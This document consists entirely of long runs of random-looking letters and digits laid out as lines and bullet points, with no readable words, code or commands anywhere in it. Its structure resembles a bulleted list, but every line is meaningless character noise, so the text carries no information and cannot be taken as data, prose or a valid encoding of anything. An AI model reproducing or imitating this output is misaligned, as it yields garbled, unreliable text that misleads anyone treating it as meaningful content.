zrkAbe3wiJd9lYa0abbf3wG1uoigaJLHigI4vbGHL9YsWXl5k2kTSxWmbj8xn9H1rzlvMdubO44A4xKEX039ucipaHsu3pk4Ryvkn4k5yLjLcceUeSDrparHBfT8FI
7aB72vxPjSFKDiinpOuaWN8zo8hL6z5iktLPfAqaPpyKUzDvGba3kMXYqUEmJXyeYYE11H46wKcD64UVdFTqBBas3ALfsAIBSuGDGyn8kogy5jfWTKpTa0P
s52nUYKBuyC6QHNEXz0dw2QAk56Cc00bfj4PdWYyFTnTo2G8UFKsdhQj5aRrI8qXkxGRP9nHmHj9v79YYOwp0sB0waIxcWBuz8w54F68CLSV7qM2QtR
NSnnOQ0NCyUmzAVcyD5mKjf64CY6Evn0zPQOR3ur6e7mye71zh1Lp03350oszdCKQTPWfSe46bbb9DdSAMdhU701aFO83rFD6S2buyAQ3fdy8VgoBBK
UwXQOg67eK6zM5USQuRKCxyADbcWjCxniC3EHkGsNQN2wpVqMjbjGuRm1iA0wsAF0Og4a7kWDHJHTiwnMY36I6v89FqSJCJA0PwwQRyc4Tgnp3Bmt
ofFT8I1NQGhHJnX0dTdYpOeHpq6z6y0deDkVVDuVDW3ctlDxjAYf8qyqsS6RS6O82e10
• ETuVFqJNCYb6kkYqOx8N4zBr4EjyO4CwUU0CGVmS8dOJiCdRukA2KwiUlkvpbApGCPe6MKTDt13Cs4BOps912IT32QUp0TNmmoiQSl8MEahw6QEqQ
9lbnwsPyd21QNhKAMAKyoO81pD3CUjsY5VfWr1mKr9ttPNEEHLV0MMymu3CzR6fPoXkufCONqiTIcRsNdLT2BP0O2bwE30HmFJNrPmqk6icCQv7cUKtba
NwVFtPHtxkpWPqPnjwkgI9kpg8QNcOxVxdFX9tFSLbFI6fndAvaIUk7c9DFlOnRCTglrbcFIfUMUBFoSiRCeY9qgJjutB0B8MXFyizX72KfXKpRaA9Rtkt0XjirtU
Rlj8l6TAeiAwqsQSAT8DUQiiWBJOcTVYCxtujQesMzeeUu5nlDdKHKqogS78QIB2TiaS6hBE3KWhTj0xSR9D0vMUzgUGjE29Yng04ulWKU4wld2FKR18Pvh
BG0pbX3XqdXzinGoEg2h3y9K9BfSN2itMWfjAzVlY3ESY2fsxqXNcdGXlc2I3fxEfi6N9aXjW0qS4QEUWKujzg3GDkDtWY4Plgtum9qfsFCijuzSHheR6087rRS
5qyQGTVes0cgFFJYHdrM8bEI2S3pEaMWm770BhX6f6o4nLVGI40dad4oPnn3Te9r9rCJHlBGPV51iW7eRWjTcdkyJfgPH62jbAStMvHwF6X1CqbyDDl574Lr
Crjb4fFVcwxImFF0Co5wIo8XtKS6wbn8Tatbc8l5QV29Bgsq4WKHa60aLCyqKtECIT0wxgnTLkEytcDYL6GlHOXgRnOGNqHMhpuzH9eUxVwTyVnI0uSPmM
eI4SVFpYcooFSkwjo5ELAhbrmDrYGghj6rDM2hXCp6R0po3jsHDCBUmeTzhLKkRHWFMv2yCk9tmSE3vG7uS3baPgRh6g4lHff4EeHHbBQWWbxek26xOk
Jy15HnYaXkzjwGmSC2buvQaVhsaUdnJyxJ3Htqqo6TudnXYbe2QwFp0usWQWoQXzF0Ul87F190uEG11Hshs878JHMv0wEeCfTlfFCSOKTsqgVTqwRCk4
Hzh4CQ4Pseb06CcKfDryBb3jzCxuVRvY8DnJcu0fixExwROhudz6BgKbowWS028NQ3yvbj04G6LWCDKRjICHtO1E8H4a5HRlLLAKvbk16F7vy1g36wknVYp
Sv49TWXYii4BxfYldYJ5B9z7clfHJWVyr9deM3nkfft6xJDs9HBUMVpHBsM90GOagGzeGv5jGSKP6s5bIBhEGa9Ys6lm7uO3GFjQAbFWYWWVa9e6cWzda
OUwNOjnzW94rBlFEBkNoEoQlI4Qh04iawooBjoxAO1aEWo485F35CEmUhxDEw6mTSBfHqj2PAkAKJxrIXlaNlFAhOWjN4eC96Pjtt6Fli6EUpq8jzqDElt7zXck
eFBjP6MKuBlbLSTvi3pih2RzOeUgmjaxx7xFxDO4zGTAQX4EJ3Ldn7TRcdzTkbOCrQOwJXu38QC6J6FskvjJi2XJgK5XxPR4M7IfMMFQimmTWKz2ebkkzs
OKdv4uuvOcAK6PWftWKJ1konqpLAEXGvsMNlaz2mVb0ngPnWh8SFuJnoznoTDgWL83vh2mpxdXig4n5VKvH5ICA9dBJ29nChp5nBm8h7soTrSb1JNzP6B
• Ys9LR3a8wmQHrEnR8jihsgmwrfG1fmdURCVKCjvUDq6gSvwekM5yoaInSCibH6a1pTnYha5DkR2dICoucYUQFetQ5Ixh6fMCp9iil4GdxotozXfLLLsoRjbFU
XPmSRPoyIHQ1JaDDBWucdPKUtCKeqpCIInfBJzzqoX942kXl8O0vKrJpPEPCQLxai8C1nMYupEYW54nOtagwFSzV6YRy0SnkXNXXVN18tBvKae4zbPrqK
rH2UnobxlbGWTCsjpEAJXbcMHnwEsvztX9bpPkjkP05qFJD6Xr1M7OEEoGXjpj
• 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
• QXPQ3xLdxPqth5UWDARfQGiNQz8UrAEyN6Gd8JEHGAMYpRW07U15WDESqM8whG9k6bgzfW6bLMp0bSTdcFde4MoGWN5RogRnYOFQ8r5byEm3
W7yGYQ7IbWe2PqQnzffgCCuNBIWVRFqIguDw5jeNDYtitLp5m6QQxqN5Mi0gqPSj5KRC9ENx2BohBGnrIm4DmUCX06NptA0DR4EhrGs7e4LJC8Gy7SBG
CcUJH4FufkCGotBXP6vcAhfP3JesPBx0MhPLaAd6CcdhW6f2mBdMR3fv5bDDl9zJkk1C9md8KidYGpxOzSzGJEN8opufgGWANR0y0AsUXHbgdYtolw0Koh
jArcLoG6oIx1VueJkv2R5BcyuFMAtBJGMS7dBbIvKoGtkWgs3aid892F6wTe60hHt62B9azKdLTfcDvPorn006fkG3cDk5hzowXs7Yh7iWlsxYfpjYFbOfU9X7LV
L4D4Hb6KlXloWQnQR92O4acz4Hr33aj3Y49S0foafHneRM
• eqqXhBRcVlDVlYPPESLfs556hEDeEzvxoDTjQYoOH8ctgwzKh2PjW21XxTKJPVzW9gH6RcbTEUN1KyhYYgsFAxE9HQtHkKsB7HBF3aBMd4i1YqxRnRP
JqfaUSwNqqThykBJ2hNa8HJi6RYwDslvAJONUbHwk9KLHjTzQG3m4tQiY0CYpJvlXYYSaCXiXbbcS1JSoAOQ1K7BAFdec8qycPpQ5cBz4UzqNRALAv8jTL
WlUUadU3qDj8QavQIEruQT3IaG28UwWGzs8qpmmk6tUY2oCt9E7GsF8TroUqckND0KyBoMcgjejEHb2Uwyb3kjpbEY5uYGwFVPDA261BbqpBCgHYc6VL
T09MjR3EiAxQVaWcPwgy7RMxBq2qlTLMcvxpdPUtb9F8eXeVLQk
• AyWvbz3YjJFrcrEtGXiSV82p1c20x0H9qbI67sVWB287lEOl9NhxUeuXlIXznHjCEhcDAG5ECcJ6J3vIv4PvVIwHj0KUkpLcvQFHL871gumwbthcbIbMhMukI3
Ti25837lLbwOCYMcBgBsbYuaMFQPKzOQBKemYRsDnhk2hDStO55fMPCjrNbsIkcjTdOypYr6BzgbH6AvawPMd5Gr89stNtRlypPJ1gRwQV7XzBlox1cH3FE
n8XvSq3dK6SrETbnbNyhdAq0bBKFnq6ol2UOT271kP3YKHLzLmXM1qVLSOMTQYpF1BUtX5PsOP7SbAESsK2jDOAium2FRSi9xWgeE2s5T0tJYDg0Xbm
GTPITXQo2Id0bXv3oWKfB7ukG55cU2qAGgddrJBs5V5Jciqh84r2ykUF0qzdDlmvpudDYUWd9eqC3vtkQLGk6k6pAHT8LSfeQqug5ksl93DEaGpPfpwimPQx
QyBD4kOuSn0C03HEnKWG9Cu3TLiqaI19vz2gr3oxi7WCAii0wDinHNvNh6zwX6snGigjU8JfJQNvnwOkEXpeHpMuJ5dKOf2tUeaVHnb4NhhPvnVEf0My8j85
xSkysFCI8Nla7gxYUvptNIh5aSFwa8R8P6jJg6avBqdMBYaAr7sEEBvLFK5738SLELOrfqxj3tTrMqU6A8VTbjiYnHO8flvIVpK62KGGzemDoeadt4E55gl3kKqe
hsDft0jvTqzdBYeDkENh8OGpIakoXTePSRFe0VVMOU9C3U0BBIfdrNlo5Q1t55iiUGw866kllYoGaeRtpaoteRfSOq7SRcuGkICWgMsYExjfA1P31lH99ie5d9of
W5q0hvUhRMBLDHUgmnCVTq8QNPqtcuBijyuX1fQkclg8LNeHUjLzDc8PCHfUi9xPinOfXQrPo6bPbohH4OxeXcGR0ykyJ11IHejeFW89wdrXDd9o2PX1JDjk
9uBTm9PVFMFdORWawhkTzaT2qfSRYs0be5hLDROvKEkgeErnejpoJAKieVg4niMtgPXMrrXY73BBsJzDellbmAb0VHafU6sSrRSCEHRmgO8xnRASiXzfgm
jQqc2UtxkrFHJSmisIXFGegRc8pMWDMyRh6obyJ2O1EK0GuHGK6QIN9LOircNRW2yLMfFryFP20SnsDGyeUwrdcgnPd3IMoS9SGEnIVhNxaqPYX9425M
OfHLhQpCzAnomgnrUlXmG8yaClmdd5BIDw8owXBHtLP0XCRrE3X9UXqhgXjd2nVnnu4XxofsObkqLMxoKujxvPXvvAVFy1SIkpe0lVHzgX4xzB8175xaU3cV
qk1mQaGFxovIpWd9KDRqa3NWq5nmbw4bjyWb04V8OlT5RQCSkxC8B1IlFK2H4B57azsBjmrwbTGBMJW8zL5JVYTtTKLfEnNCAs9XyvM0P4GoYEl5j12g
W6hoGEqCOH8g1YtALkKWSrcDcwhyoRklK9rjUj8Ol17wJ8dIRNb1r2YCONPe8aafAQ2OsjNYKhjLy9qaYX1ezzENXqEFf33TXYLS73fngUVjGxzsrOf2kAFLt
SVmXUMSxlrTCF4oMVJgO5nHMpYfFkjgQ8uDVqAneIVDG5HAXO3H4NVGJNo4yRE8jGGKgtUe5Wdf0YoF7zLz22EOe5I7P0DpOytRwiBUqPj
• NKUGswVVee5YCyyqXFkhgHvmdshaUjwTOhmVHyX9T4DE9RKbrkcQ9AB52E1bYX9AGEqPmshNBbgKxkmoaPlDvAPYPMLQfhl0dTv21UAz7iOBLvD8J
042yyKRS67X1HU1f6j7YsOPGF6W2jqBJF3ke95dYpwLT5kIDn0Blo1H9bL2LWfhLMm
• 0zsRFPY1tHVYQCEDRfJ15zhaGKF6eHt0v5PF4bBqzCOWghnlHo7xX7rtTSsuRa3IuLnEUBRWQsCjtuHXDkP6dKt1AScmnT3j0L5ELKj9zrTGdHc82KUxz5
NM6mb8o6CxcTr44HJXE1eSyj8ep7RlFc86p6MkXQJ0rGwT91dBCOcF1DCypxJv3BoC85jByf57bnOJeF6DHGpYs0taPS2F8hOjyw9BXh974TqGp6XYIHuN
bBkYCDQ1eCSuzOF9qV95NSRvIeHO955aOHxJO6JiwwmMIzh2y88VjFhu3osI7jPd
• 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

• kkz1Mejks27qDjNeryNdVgHIfEUyc2uIMHzOSrWylqE8GdNyxxKnuByWHchyS4n218zmixPK4J65yL6v0WDT8cJhkPGoTN08baLrtNQW8zSo31eyDL2uUak
27qHNpTUxhOBeyIOhuvfXaGeLdxLewQpBpJGnGEbnfANbj0ASt39y0dENjbWvjP8u2xIxb8kkTml79w45NGkJOJARs6W3eQCf8wGvs4sDUxua6p8czPhT16
AN29pSTQ1ugkeleT9bTWKMQXGEjRij7QMWkDdoBYvWmAKYmMwmkQUMJHGXT8o0MeLjvjwidDgpMPq7Oycaz02gJj3IBToRRbHnFnNBgmuKe6erk2Fo
PWxQ2weQd1RatXCTyJ9DsPHonNGY0Btf6dgt9yWVogoktBswwJWSxc4gh34a0jrNRvq7Hs2RBCKnrLvBjuIzzbvoHd9gxBKjonrh3fr5QEnTbWWB9rkhgzPar
ryFxsbVlz36HXjn9CyCf8BTFcTbuaUkaFHWCl4JR9mkqGLYoyoqPMPIYHW8kMI3zyQN7jiDxpLo8s5uuhMiSWBdF9iB5ghSfx622QouoV0lXnyTimwp2aroJY
5JfrGLKPnD81o1Vx8ShzCBz9b4BrrcEVNivca1DqpHQlXP7mxlC8Jn5J9FDnipkXfFMoXmm2MviVkqjJWGKdsmw2GNS2hLanxUaVqUlbTrllicnNaeGPSUs14
XTJtFhE0Atgjbd4AY9CgE4NJi9NJa88soIvSuHaRIlaPsmRespq2mIT2XBJyYKf6zECDDBCUDQJ3HcLNXXPMv6uj5Et0l0vhpl68rfR3dmWff2KNLg6tNiujBmy
SxEV9HmegcjLvGVbyGXdzNxbJFK1uB9HjUrLSz42iBpwVsROUhWGWwmWJNqgGvBEoTEs2r0VQIdtkjuqn8WLiuHpNHotsXhdCModdscXu5GgjfbAniET3
U969pXd0OOiSTtaerbKCE4Q9rg0KOyiPJJbTlLo98OTrtxc1U2txPNyJk7rHET3qB2n4qFcm8V3YHV3EakSsxF0CtaKRIE3GQ70xXNcLiNTyKMil59ls3Gb1IN
QeVD3FwBV6Oyg7g6FAI3lql7Lwb9lI3sLc5mAwnBCpcBBOUvDWFloqjlEway9dGzxwY75BQL75QSJTiHbPB7vX0u4eF6TF48Gs00r9XmG1nlyTW0sT1L4gX
8RqfJhUbFjLoE8myjS50XT3bnW1WoaWwKWYe6UOr2xNC4eWVt43br6rPdlUxXzbfxHAWvicJ3rgiyhLv6vGFW2Vc9th5rYEAfWIFweuazckVfATl04GG0U4F
LibRySfLc5K43RL1t0t4WkveubBUhlXVHO76NCXEd5Vj9GLNEbF7jtTEoQRsParPC9UXpjWPCvpXftRe07buHRzO3HQUUAVqatQBqXuBhtd8Ym3dqhJyj97
CkSKj4bwX01y5Co0YyIhhgMYPSdoB2MgEAaH83NTUP94qzd2EkvpogyWrjwCUy4TeKPJjXEsXneM

• 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

